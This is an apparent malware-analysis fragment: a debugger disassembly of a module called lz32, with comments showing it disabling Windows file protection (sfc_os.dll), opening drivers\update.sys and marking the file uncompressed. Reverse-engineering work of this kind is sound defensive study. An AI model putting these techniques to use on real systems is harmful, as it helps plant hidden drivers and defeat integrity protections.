 003C1A13 897D E4 MOV DWORD PTR SS:[EBP-1C],EDI # !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
003C1A16 E8 90FBFFFF CALL lz32.003C15AB # -------------- !!! remove file protection system (sfc_os.dll) !!!!-----------------------------
003C1A1B 6A 20 PUSH 20 # !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
003C1A1D 57 PUSH EDI
003C1A1E 8D45 CC LEA EAX,DWORD PTR SS:[EBP-34]
003C1A21 50 PUSH EAX
003C1A22 FF75 0C PUSH DWORD PTR SS:[EBP+C]
003C1A25 8D75 AC LEA ESI,DWORD PTR SS:[EBP-54]
003C1A28 897D 08 MOV DWORD PTR SS:[EBP+8],EDI
003C1A2B 897D EC MOV DWORD PTR SS:[EBP-14],EDI
003C1A2E E8 D90A0000 CALL lz32.003C250C # build _OBJECT_ATTRIBUTES "\systemroot\system32\drivers\update.sys"
003C1A33 50 PUSH EAX
003C1A34 68 9F011200 PUSH 12019F
003C1A39 8D45 F4 LEA EAX,DWORD PTR SS:[EBP-C]
003C1A3C 50 PUSH EAX
003C1A3D FF15 DC103D00 CALL DWORD PTR DS:[3D10DC] # zwOpenFile: handle in 0x126130 (the file "update.sys" (could change))
003C1A43 85C0 TEST EAX,EAX # handle: 0x44
003C1A45 0F8C B8000000 JL lz32.003C1B03
003C1A4B 57 PUSH EDI
003C1A4C 57 PUSH EDI
003C1A4D 6A 02 PUSH 2
003C1A4F 68 AC313D00 PUSH lz32.003D31AC
003C1A54 68 40C00900 PUSH 9C040
003C1A59 8D45 CC LEA EAX,DWORD PTR SS:[EBP-34]
003C1A5C 50 PUSH EAX
003C1A5D 57 PUSH EDI
003C1A5E 57 PUSH EDI
003C1A5F 57 PUSH EDI # ------------------------------------------------------------------------------------------
003C1A60 FF75 F4 PUSH DWORD PTR SS:[EBP-C] # zwFsControlFile(0x44: handle); IoStatusBlock in 0x126108,
003C1A63 FF15 9C103D00 CALL DWORD PTR DS:[3D109C] # ControlCode: 0x0009C040 (FSCTL_SET_COMPRESSION), lpInput: 0x3C31AC
003C1A69 FF75 F4 PUSH DWORD PTR SS:[EBP-C] # value 0 at 0x3c31ac REPRESENTS COMPRESSION_FORMAT_NONE
003C1A6C 8D45 E8 LEA EAX,DWORD PTR SS:[EBP-18] # ------!!! this is to specify that update.sys should not be compressed!!! (in raw format)